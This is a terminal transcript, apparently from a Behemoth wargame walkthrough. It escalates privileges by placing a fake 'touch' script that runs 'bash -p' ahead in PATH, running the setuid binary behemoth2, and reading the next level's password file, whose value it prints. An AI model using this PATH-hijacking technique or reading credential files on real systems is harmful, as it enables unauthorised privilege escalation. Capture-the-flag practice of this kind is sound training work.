 behemoth2@behemoth:/tmp/abcd$ cat > touch << EOF
> #!/bin/sh
> bash -p
> EOF
behemoth2@behemoth:/tmp/abcd$ chmod +x touch
behemoth2@behemoth:/tmp/abcd$ export PATH=$PWD:$PATH
behemoth2@behemoth:/tmp/abcd$ /behemoth/behemoth2
behemoth3@behemoth:/tmp/abcd$ cat /etc/behemoth_pass/behemoth3
nieteidiel
behemoth3@behemoth:/tmp/abcd$